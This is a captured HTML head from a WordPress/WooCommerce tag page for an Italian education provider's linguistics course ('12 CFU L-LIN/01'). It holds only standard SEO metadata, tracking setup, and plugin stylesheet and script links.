

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.icotea.it/tag-prodotto/12-cfu-l-lin-01
body_size: 39760
content:
<!DOCTYPE html>

<html lang="it-IT">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="it-it" href="https://www.icotea.it/tag-prodotto/12-cfu-l-lin-01" />
<link rel="alternate" hreflang="x-default" href="https://www.icotea.it/tag-prodotto/12-cfu-l-lin-01" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.3 (Yoast SEO v23.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>12 CFU L-LIN/01; Archivi - ICOTEA: Orientamento - Formazione - Hub</title>
	<link rel="canonical" href="https://www.icotea.it/tag-prodotto/12-cfu-l-lin-01" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="12 CFU L-LIN/01; Archivi" />
	<meta property="og:url" content="https://www.icotea.it/tag-prodotto/12-cfu-l-lin-01" />
	<meta property="og:site_name" content="ICOTEA: Orientamento - Formazione - Hub" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.icotea.it/tag-prodotto/12-cfu-l-lin-01","url":"https://www.icotea.it/tag-prodotto/12-cfu-l-lin-01","name":"12 CFU L-LIN/01; Archivi - ICOTEA: Orientamento - Formazione - Hub","isPartOf":{"@id":"https://www.icotea.it/#website"},"primaryImageOfPage":{"@id":"https://www.icotea.it/tag-prodotto/12-cfu-l-lin-01#primaryimage"},"image":{"@id":"https://www.icotea.it/tag-prodotto/12-cfu-l-lin-01#primaryimage"},"thumbnailUrl":"https://www.icotea.it/wp-content/uploads/2022/07/52_Grafica-Corso-singolo-linguistica.jpg","breadcrumb":{"@id":"https://www.icotea.it/tag-prodotto/12-cfu-l-lin-01#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.icotea.it/tag-prodotto/12-cfu-l-lin-01#primaryimage","url":"https://www.icotea.it/wp-content/uploads/2022/07/52_Grafica-Corso-singolo-linguistica.jpg","contentUrl":"https://www.icotea.it/wp-content/uploads/2022/07/52_Grafica-Corso-singolo-linguistica.jpg","width":766,"height":431},{"@type":"BreadcrumbList","@id":"https://www.icotea.it/tag-prodotto/12-cfu-l-lin-01#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.icotea.it/"},{"@type":"ListItem","position":2,"name":"12 CFU L-LIN/01;"}]},{"@type":"WebSite","@id":"https://www.icotea.it/#website","url":"https://www.icotea.it/","name":"ICOTEA: Orientamento - Formazione - Hub","description":"","publisher":{"@id":"https://www.icotea.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.icotea.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.icotea.it/#organization","name":"ICOTEA: Orientamento - Formazione - Hub","url":"https://www.icotea.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.icotea.it/#/schema/logo/image/","url":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","contentUrl":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","width":1080,"height":524,"caption":"ICOTEA: Orientamento - Formazione - Hub"},"image":{"@id":"https://www.icotea.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ICOTEAformazione/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="ICOTEA: Orientamento - Formazione - Hub &raquo; Feed" href="https://www.icotea.it/feed" />
<link rel="alternate" type="application/rss+xml" title="ICOTEA: Orientamento - Formazione - Hub &raquo; Feed dei commenti" href="https://www.icotea.it/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed ICOTEA: Orientamento - Formazione - Hub &raquo; 12 CFU L-LIN/01; Tag" href="https://www.icotea.it/tag-prodotto/12-cfu-l-lin-01/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.icotea.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.icotea.it/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.15' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.icotea.it/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='magnific-popup-style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/magnific-popup.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='iconic_wsb_frontend_style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/css/main.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='wpml-blocks-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.13' media='all' />
<link rel='stylesheet' id='titoli-studio-datatables-bootstrap-style-css' href='https://cdn.datatables.net/1.13.2/css/jquery.dataTables.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.icotea.it/wp-content/plugins/woo-custom-product-addons/assets/css/frontend.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='toggle-switch-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/toggle-switch.css?ver=4.1.3' media='screen' />
<link rel='stylesheet' id='wc-deposits-frontend-styles-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/style.css?ver=4.1.3' media='all' />
<style id='wc-deposits-frontend-styles-inline-css'>

            .wc-deposits-options-form input.input-radio:enabled ~ label {  color: #f7f6f7; }
            .wc-deposits-options-form div a.wc-deposits-switcher {
              background-color: #ad74a2;
              background: -moz-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -moz-linear-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -webkit-gradient(linear, left top, left bottom, from(#ad74a2), to(#93638a));
              background: -webkit-linear-gradient(#ad74a2, #93638a);
              background: -o-linear-gradient(#ad74a2, #93638a);
              background: linear-gradient(#ad74a2, #93638a);
            }
            .wc-deposits-options-form .amount { color: #07d12e; }
            .wc-deposits-options-form .deposit-option { display: inline; }
          
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='trustreviews-public-main-css-css' href='https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/css/public-main.css?ver=2.3' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.19' media='all' />
<link rel='stylesheet' id='wpbf-icon-font-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/iconfont-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-priori-sans-css' href='https://use.typekit.net/zlt4jzz.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-style-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/style.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-responsive-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/responsive-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-layout-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-layout-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-smallscreen-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-smallscreen-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-25-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-25.css?ver=1752505799' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.icotea.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/global.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-24180-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-24180.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-5798-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5798.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-2863-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-2863.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-49009-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-49009.css?ver=1757662026' media='all' />
<link rel='stylesheet' id='elementor-post-361-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-361.css?ver=1746783044' media='all' />
<link rel='stylesheet' id='gestpay-for-woocommerce-css-css' href='https://www.icotea.it/wp-content/plugins/gestpay-for-woocommerce//gestpay-for-woocommerce.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpbf-premium-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='wpbf-premium-woocommerce-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium-woocommerce.css?ver=2.9.1' media='all' />
<style id='wpbf-premium-woocommerce-inline-css'>
.has-wpbf-palette-color-1-color{color:#f7f7f7;}.has-wpbf-palette-color-1-background-color,.has-wpbf-palette-color-1-background-color.has-background-dim{background-color:#f7f7f7;}.has-wpbf-palette-color-2-color{color:#ffffff;}.has-wpbf-palette-color-2-background-color,.has-wpbf-palette-color-2-background-color.has-background-dim{background-color:#ffffff;}.has-wpbf-palette-color-3-color{color:#ffcc00;}.has-wpbf-palette-color-3-background-color,.has-wpbf-palette-color-3-background-color.has-background-dim{background-color:#ffcc00;}.has-wpbf-palette-color-4-color{color:#f1c40f;}.has-wpbf-palette-color-4-background-color,.has-wpbf-palette-color-4-background-color.has-background-dim{background-color:#f1c40f;}.has-wpbf-palette-color-5-color{color:#020000;}.has-wpbf-palette-color-5-background-color,.has-wpbf-palette-color-5-background-color.has-background-dim{background-color:#020000;}.has-wpbf-palette-color-6-color{color:#81d742;}.has-wpbf-palette-color-6-background-color,.has-wpbf-palette-color-6-background-color.has-background-dim{background-color:#81d742;}.has-wpbf-palette-color-7-color{color:#1e73be;}.has-wpbf-palette-color-7-background-color,.has-wpbf-palette-color-7-background-color.has-background-dim{background-color:#1e73be;}.has-wpbf-palette-color-8-color{color:#8224e3;}.has-wpbf-palette-color-8-background-color,.has-wpbf-palette-color-8-background-color.has-background-dim{background-color:#8224e3;}.wpbf-archive-content .wpbf-post{text-align:left;}@media screen and (max-width:768px){.wpbf-woo-menu-item .wpbf-woo-sub-menu{display:none !important;}}
</style>
<link rel='stylesheet' id='jquery-chosen-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.3' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.1' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.icotea.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="titolo_studio_script-js-extra">
var myAjax = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/titoli_studio/pages/frontend/../../js/content.js?ver=6.8.3" id="titolo_studio_script-js"></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"\/"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://cdn.datatables.net/1.13.2/js/jquery.dataTables.min.js?ver=6.8.3" id="titoli-studio-jquery-datatables-script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-ultimate-tabs/public/js/woocommerce-ultimate-tabs-custom.js?ver=1.3.8" id="woocommerce-ultimate-tabs-custom-js"></script>
<script defer="defer" src="https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/js/public-main.js?ver=2.3" id="trustreviews-public-main-js-js"></script>
<script id="search-filter-elementor-js-extra">
var SFE_DATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/"};
</script>
